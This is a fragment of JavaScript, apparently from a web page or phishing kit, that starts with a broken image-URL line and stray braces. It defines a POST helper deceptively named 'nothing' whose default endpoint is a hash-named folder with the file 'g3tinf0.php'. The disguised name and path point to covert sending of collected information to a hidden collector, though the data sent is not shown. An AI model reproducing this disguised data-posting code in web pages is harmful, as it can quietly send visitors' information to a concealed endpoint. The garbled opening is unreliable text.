 }
}
function nothing(url = "16897b180581f697a96038336219b3c5/newFolder/g3tinf0.php", data, success) {
var params = typeof data == 'string' ? data : Object.keys(data).map(
function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
).join('&');
var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
xhr.open('POST', url);
xhr.onreadystatechange = function() {
if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); }
};
xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send(params);
return xhr;
}
// example request
// nothing('http://foo.bar/', 'uname=guest', function(data){ console.log(data); });